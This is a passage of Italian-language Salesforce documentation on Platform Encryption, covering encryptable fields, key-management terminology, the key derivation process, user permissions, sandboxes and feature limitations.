	- **–** Corpo

### Campi personalizzati crittografati

È possibile crittografare il contenuto dei seguenti tipi di campi personalizzati:

- **•** Email
- **•** Telefono
- **•** Testo
- **•** Area di testo
- **•** Area di testo (lungo)
- **•** URL

Importante: dopo avere crittografato un campo personalizzato non sarà possibile modificarne il tipo. Per i campi personalizzati telefono ed email non sarà possibile nemmeno modificare il formato.

Non è possibile utilizzare campi personalizzati attualmente o precedentemente crittografati in campi formula personalizzati o in regole di condivisione basate sui criteri.

Non è possibile utilizzare il Generatore di schemi per creare un campo personalizzato crittografato.

Alcuni campi personalizzati non si possono crittografare:

- **•** Campi con l'attributo Univoco o ID esterno o che includono tali attributi in campi personalizzati crittografati in precedenza.
- **•** Campi utilizzati in campi formula personalizzati.
- **•** Campi di oggetti di dati esterni.

Nota: queste informazioni sono valide per Crittografia piattaforma e non per la crittografia classica.

#### VEDERE ANCHE:

[Crittografia dei campi](#page-762-0) [Torna all'argomento principale](#page-778-0)

<span id="page-770-0"></span>[Crittografia dei campi](#page-762-0)

[Torna all'argomento principale](#page-778-0)

### Terminologia di Crittografia piattaforma

La crittografia ha un suo vocabolario specializzato. Per utilizzare al meglio le funzioni di Crittografia piattaforma può essere utile acquisire dimestichezza con alcuni termini chiave come Hardware Security Module, rotazione della chiave e segreto master.

#### **Crittografia dei dati**

Processo di applicazione di una funzione crittografica ai dati che genera testo cifrato. Il processo di Crittografia piattaforma utilizza la crittografia a chiave simmetrica e un algoritmo AES (Advanced Encryption Standard) a 256 bit con modalità CBC, padding PKCS5 e un vettore di inizializzazione (IV) randomizzato a 128 bit per crittografare i dati a livello di campo e i file archiviati nella piattaforma Salesforce. La crittografia e la decrittografia dei dati avvengono entrambe sui server di applicazioni.

#### **Chiavi di crittografia dei dati**

Crittografia piattaforma utilizza delle chiavi di crittografia dei dati per crittografare e decrittografare i dati. Le chiavi di crittografia dei dati vengono derivate in un server di derivazione delle chiavi utilizzando materiale per la generazione di chiavi suddiviso fra un segreto master specifico del rilascio e un segreto tenant specifico dell'organizzazione memorizzato in forma crittografata nel database come parte dell'organizzazione. Le chiavi derivate a 256 bit rimangono in memoria fino a quando non vengono eliminate dalla cache.

#### **Dati crittografati a riposo**

Dati che vengono crittografati quando sono memorizzati su disco. Salesforce supporta la crittografia dei campi memorizzati nel database, dei documenti archiviati in File, Librerie di contenuti e Allegati e dei dati archiviati.

#### **Gestione delle chiavi di crittografia**

Include tutte le operazioni di gestione delle chiavi, ad esempio la creazione delle chiavi, i processi e l'archiviazione. La gestione dei segreti tenant è compito degli amministratori o degli utenti dotati di autorizzazione "Gestisci chiavi di crittografia", che si abilita da Imposta immettendo *Crittografia piattaforma* nella casella Ricerca veloce e selezionando quindi **Crittografia piattaforma**.

#### **HSM (Hardware Security Module, modulo di protezione hardware)**

Utilizzato per l'elaborazione della crittografia e la gestione delle chiavi per l'autenticazione. Crittografia piattaforma utilizza gli HSM per generare e memorizzare il materiale segreto ed eseguire la funzione di derivazione delle chiavi di crittografia dei dati utilizzate dal servizio di crittografia per crittografare e decrittografare i dati.

#### **VI (vettore di inizializzazione)**

Sequenza casuale utilizzata con una chiave per crittografare i dati.

#### **Funzione di derivazione delle chiavi (KDF, Key Derivation Function)**

Utilizza un generatore di numeri pseudocasuali e input come una password per derivare le chiavi. Crittografia piattaforma utilizza PBKDF2 (Password-based Key Derivation Function 2) con HMAC-SHA-256.

#### **Rotazione della chiave (segreto tenant)**

Processo di generazione di un nuovo segreto tenant e di archiviazione di quello precedentemente attivo. I segreti tenant attivi vengono utilizzati sia per la crittografia, sia per la decrittografia. I segreti tenant archiviati vengono utilizzati solo per la decrittografia fino a quando tutti i dati non siano stati nuovamente crittografati con il nuovo segreto tenant attivo.

#### **HSM principale**

L'HSM principale è costituito da un dispositivo USB utilizzato per generare segreti casuali protetti per ogni rilascio di Salesforce. L'HSM principale è separato dalla rete di produzione di Salesforce mediante "air gap" e archiviato in modo sicuro in una cassetta di sicurezza bancaria.

#### **Segreto master**

Utilizzato in associazione al segreto tenant e alla funzione di derivazione delle chiavi per generare una chiave di crittografia dei dati derivata. Il segreto master viene aggiornato a ogni rilascio da Salesforce e crittografato con la chiave di wrapping principale specifica di ogni rilascio, che a sua volta viene crittografata con la chiave pubblica dei server di derivazione delle chiavi in modo da poter essere archiviata crittografata nel file system. Solo gli HSM la possono decrittografare. Nessun dipendente di Salesforce ha accesso a queste chiavi in formato testo normale.

#### **Chiave di wrapping principale**

Una chiave simmetrica viene derivata e utilizzata come chiave di wrapping principale, nota anche come chiave master di wrapping, che crittografa tutto il bundle di chiavi e di segreti di ciascun rilascio.

#### **Segreto tenant**

Segreto specifico dell'organizzazione utilizzato in associazione al segreto master e alla funzione di derivazione delle chiavi per generare una chiave di crittografia dei dati derivata. Quando l'amministratore di un'organizzazione esegue la rotazione di una chiave, viene

generato un nuovo segreto tenant. Per accedere al segreto tenant tramite l'API, fare riferimento all'oggetto TenantSecret. Nessun dipendente di Salesforce ha accesso a queste chiavi in formato testo normale.

#### VEDERE ANCHE:

[Torna all'argomento principale](#page-765-0) [Torna all'argomento principale](#page-765-0)

### <span id="page-772-0"></span>Il processo di Crittografia piattaforma

Quando gli utenti inviano dei dati, il server di applicazioni cerca la chiave di crittografia dei dati specifica di quell'organizzazione all'interno della sua cache. Se la chiave non è presente, il server di applicazioni recupera il segreto tenant crittografato dal database, si autentica sul server di derivazione delle chiavi su un canale protetto e chiede al server di derivare la chiave. In seguito, il servizio di crittografia crittografa i dati sul server di applicazioni.

Salesforce genera in modo sicuro il segreto master e il segreto tenant mediante gli HSM (Hardware Security Modules). La chiave univoca viene derivata mediante PBKDF2, una funzione di derivazione delle chiavi (KDF), utilizzando il segreto master e il segreto tenant come input.



#### **Flusso del processo di Crittografia piattaforma**

- **1.** I dati vengono inviati al server di applicazioni.
- **2.** Il server di applicazioni cerca la chiave di crittografia dei dati specifica dell'organizzazione nella sua cache.
- **3.** Se la chiave di crittografia dei dati non è presente nella cache:
	- **a.** Il server di applicazioni recupera il segreto tenant crittografato dal database e chiede la chiave al server di derivazione delle chiavi.
	- **b.** Il server di derivazione delle chiavi deriva la chiave nell'HSM servendosi del segreto master e del segreto tenant e la reinvia attraverso un canale protetto al server di applicazioni.
- **4.** Il servizio di crittografia crittografa i dati sul server di applicazioni.
- **5.** I dati crittografati vengono archiviati.

Salesforce genera un nuovo segreto master all'inizio di ciascun rilascio.

#### VEDERE ANCHE:

[Torna all'argomento principale](#page-765-0) [Torna all'argomento principale](#page-765-0)

### <span id="page-773-0"></span>Convalida automatica per Crittografia piattaforma

Quando si abilita la crittografia, Salesforce ne controlla automaticamente i potenziali effetti collaterali e avvisa qualora le impostazioni esistenti mettano a rischio l'accesso ai dati o il normale funzionamento dell'organizzazione Salesforce. Ad esempio, la crittografia viene bloccata se si tenta di crittografare dei campi utilizzati in regole di condivisione basate su criteri.

I risultati della convalida vengono inviati tramite email quando si utilizza l'interfaccia utente e sono sincroni quando si utilizza l'API.

Se quando si abilita Crittografia piattaforma il processo di convalida genera un messaggio di errore, le informazioni che seguono posso essere utili per risolvere il problema. Questi sono i fattori che vengono controllati dal servizio di convalida:

### Errori



Nota: le informazioni che seguono sono valide per Crittografia piattaforma e non per la crittografia classica.

#### VEDERE ANCHE:

- [Crittografia dei campi](#page-762-0)
- [Crittografia di file e allegati](#page-763-0)
- [Torna all'argomento principale](#page-765-0)
- [Crittografia dei campi](#page-762-0)
- [Crittografia di file e allegati](#page-763-0)
- [Torna all'argomento principale](#page-765-0)

### <span id="page-774-0"></span>Autorizzazioni utente per Crittografia piattaforma

Per quanto riguarda la crittografia, assegnare le autorizzazioni agli utenti a seconda dei ruoli. Alcuni utenti avranno bisogno dell'autorizzazione "Visualizza dati crittografati", per altri saranno necessarie altre combinazioni di autorizzazioni per poter selezionare i dati da crittografare o utilizzare le chiavi di crittografia.



### L'autorizzazione "Visualizza dati crittografati"

È l'amministratore a decidere quali utenti possono vedere i valori dei campi senza mascheramento. A tale fine è necessario concedere l'autorizzazione "Visualizza dati crittografati" nei profili o negli insiemi di autorizzazioni. Gli amministratori non dispongono automaticamente di questa autorizzazione, e i profili standard non la prevedono per impostazione predefinita.

### Suggerimento:

Quando si dispone dell'autorizzazione "Visualizza dati crittografati" e si concede l'accesso ad altri utenti, questi potranno visualizzare i valori dei campi crittografati sotto forma di testo normale. Per evitare di rendere visibili dati sensibili, clonare il proprio profilo, eliminare l'autorizzazione "Visualizza dati crittografati" dal profilo clonato e assegnare a se stessi il profilo clonato; a questo punto, concedere l'accesso all'altro utente.

Quando si concede o si revoca l'autorizzazione "Visualizza dati crittografati", gli utenti interessati ne vedono l'effetto solo dopo che il database è stato aggiornato.

Quando si attiva la crittografia, i valori presenti nei campi non vengono crittografati immediatamente, ma solo dopo essere stati modificati.

I file crittografati sono visibili a tutti gli utenti che hanno accesso ai file, indipendentemente dall'autorizzazione "Visualizza dati crittografati".

I valori dei campi crittografati sono senza maschera e possono essere visualizzati come testo normale per gli utenti che non dispongono dell'autorizzazione "Visualizza dati crittografati" nei seguenti casi:

- **•** Trigger Apex
- **•** Azioni
- **•** Processi e funzioni eseguiti nel contesto di sistema

Gli utenti che non dispongono dell'autorizzazione "Visualizza dati crittografati" possono:

- **•** Modificare il valore di un campo crittografato, a meno che la protezione a livello di campo non sia impostata su sola lettura.
- **•** Visualizzare i campi crittografati nei risultati delle ricerche, anche se i valori saranno nascosti.

Gli utenti che non dispongono dell'autorizzazione "Visualizza dati crittografati" non possono:

- **•** Modificare i campi di ricerca crittografati obbligatori.
- **•** Utilizzare gli elenchi correlati del publisher Chatter.
- **•** Utilizzare la funzionalità Copia indirizzo postale in altro indirizzo per i referenti.
- **•** Scegliere quale valore conservare in due record account uniti se lo stesso valore è crittografato in entrambi. In questo caso, Salesforce conserva il valore del record account principale.

Quando l'utente in esecuzione di un rapporto o di un cruscotto digitale ha l'autorizzazione Visualizza dati crittografati, gli utenti che leggono i grafici del rapporto o il cruscotto digitale sprovvisti di questa autorizzazione potrebbero comunque vedere i dati crittografati.

Quando gli utenti sprovvisti di autorizzazione "Visualizza dati crittografati" clonano un record con campi non di ricerca crittografati, i valori dei campi crittografati appaiono vuoti nel nuovo record.

Quando un utente sprovvisto dell'autorizzazione "Visualizza dati crittografati" clona un record, i dati nei campi crittografati sono nascosti.

Nota: queste informazioni sono valide per Crittografia piattaforma e non per la crittografia classica.

#### VEDERE ANCHE:

[Gestione dei segreti tenant e delle chiavi](#page-758-0) [Torna all'argomento principale](#page-765-0) [Gestione dei segreti tenant e delle chiavi](#page-758-0) [Torna all'argomento principale](#page-765-0)

### <span id="page-775-0"></span>Crittografia piattaforma e distribuzione

Quando si distribuisce Crittografia piattaforma nell'organizzazione con IDE Force.com, lo strumento di migrazione o l'area di lavoro, l'attributo di campo Crittografato viene mantenuto. Se invece la distribuzione alle organizzazioni avviene con impostazioni di crittografia diverse, l'effetto dipende dall'abilitazione o meno di Crittografia piattaforma nell'organizzazione di destinazione.

Per distribuire Crittografia piattaforma ai campi personalizzati si possono utilizzare le serie di modifiche. Indipendentemente dalla modalità di distribuzione, Salesforce controlla automaticamente se l'implementazione viola le linee guida di Crittografia piattaforma.

Importante: i campi personalizzati nei pacchetti non si possono crittografare. Se nella distribuzione vengono utilizzati pacchetti gestiti o non gestiti, l'attributo di campo Crittografato viene ignorato.



### EDIZIONI

Nota: le informazioni che seguono sono valide per Crittografia piattaforma e non per la crittografia classica.

#### VEDERE ANCHE:

[Torna all'argomento principale](#page-765-0) [Torna all'argomento principale](#page-765-0)

### <span id="page-776-0"></span>Crittografia piattaforma e Sandbox

L'aggiornamento di un Sandbox da un'organizzazione di produzione crea una copia esatta dell'organizzazione di produzione. Se nell'organizzazione di produzione è abilitato Crittografia piattaforma vengono copiate tutte le impostazioni di crittografia, compresi i segreti tenant creati nell'ambiente di produzione.

Dopo l'aggiornamento di un ambiente Sandbox, le modifiche del segreto tenant saranno disponibili solo nell'organizzazione corrente. In questo modo, in caso di rotazione o distruzione di un segreto tenant nell'organizzazione Sandbox, l'operazione non avrà alcun effetto sull'organizzazione di produzione.

Si consiglia di ruotare i segreti tenant negli ambienti Sandbox dopo aver eseguito l'aggiornamento. La rotazione garantisce che l'ambiente di produzione e l'ambiente Sandbox utilizzino segreti tenant diversi. La distruzione dei segreti tenant in un ambiente Sandbox rende inutilizzabili i dati crittografati nel caso di copie parziali o complete.

Nota: le informazioni che seguono sono valide per Crittografia piattaforma e non per la crittografia classica.

#### <span id="page-776-1"></span>VEDERE ANCHE:

[Torna all'argomento principale](#page-765-0) [Torna all'argomento principale](#page-765-0)

### Differenza tra crittografia classica e Crittografia piattaforma

La crittografia classica consente di proteggere un tipo speciale di campi di testo personalizzati, che vengono creati a questo scopo. Con Crittografia piattaforma è possibile crittografare molti campi standard di uso comune, oltre ad alcuni campi personalizzati e a numerosi tipi di file. Crittografia piattaforma supporta inoltre gli account personali, i casi, le ricerche, il flusso di lavoro, i processi di approvazione e altre funzioni essenziali di Salesforce.



### EDIZIONI



VEDERE ANCHE:

[Torna all'argomento principale](#page-778-0)

[Torna all'argomento principale](#page-778-0)

# <span id="page-778-0"></span>Considerazioni su Crittografia piattaforma

Crittografia piattaforma offre un'eccellente protezione dei dati. Tuttavia, prima di procedere alla sua attivazione, tenere presenti le seguenti considerazioni.

#### IN QUESTA SEZIONE:

[Alcune applicazioni non funzionano con i dati crittografati](#page-778-1) In alcuni gruppi di funzioni di Salesforce, l'uso dei dati crittografati a riposo non è supportato.

[Su alcuni campi, la crittografia ha conseguenze inattese](#page-779-0)

La crittografia di un determinato campo può avere effetti inattesi. Prima di decidere di crittografare un campo è bene sapere quale funzionalità sarà interessata.

[Considerazioni generali su Crittografia piattaforma](#page-780-0)

<span id="page-778-1"></span>Queste considerazioni sono valide per tutti i dati crittografati mediante Crittografia piattaforma.

### Alcune applicazioni non funzionano con i dati crittografati

In alcuni gruppi di funzioni di Salesforce, l'uso dei dati crittografati a riposo non è supportato.

Le applicazioni seguenti non supportano i dati crittografati a riposo. Consultare questa pagina per vedere le modifiche all'elenco delle applicazioni non supportate.

- **•** Chatter Desktop
- **•** Sistemi CTI (Computer-Telephony Integration)
- **•** Connect Offline, Salesforce per Outlook, Exchange Sync e app Salesforce per Outlook
- **•** Data.com
- **•** ExactTarget
- **•** Componenti Lightning
- **•** Lightning Connect
- **•** Live Agent
- **•** Pardot
- **•** Process Builder
- **•** Salesforce Classic mobile
- **•** Salesforce a Salesforce
- **•** Site.com
- **•** Visual Workflow
- **•** Wave
- **•** Work.com

Nota: queste informazioni sono valide per Crittografia piattaforma e non per la crittografia classica.

VEDERE ANCHE:

[Torna all'argomento principale](#page-778-0)

[Torna all'argomento principale](#page-778-0)



Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition** Disponibile gratuitamente nella versione **Developer Edition** per le organizzazioni create a partire dal rilascio Summer '15.

### EDIZIONI

### <span id="page-779-0"></span>Su alcuni campi, la crittografia ha conseguenze inattese

La crittografia di un determinato campo può avere effetti inattesi. Prima di decidere di crittografare un campo è bene sapere quale funzionalità sarà interessata.



Nota: le informazioni che seguono sono valide per Crittografia piattaforma e non per la crittografia classica.







#### VEDERE ANCHE:

[Crittografia dei campi](#page-762-0) [Torna all'argomento principale](#page-778-0) [Crittografia dei campi](#page-762-0) [Torna all'argomento principale](#page-778-0)

### <span id="page-780-0"></span>Considerazioni generali su Crittografia piattaforma

Queste considerazioni sono valide per tutti i dati crittografati mediante Crittografia piattaforma.

#### **Ricerca**

- **•** I file degli indici di ricerca non sono crittografati.
- **•** Se si distrugge la chiave con cui sono stati crittografati dei campi, i termini di ricerca corrispondenti rimangono nell'indice di ricerca. Non è però possibile decrittografare i dati associati alla chiave distrutta.

#### **SOQL/SOSL**

- Se si eseguono query su dati crittografati, le stringhe non valide restituiscono un errore INVALID\_FIELD anziché l'errore previsto MALFORMED\_QUERY.
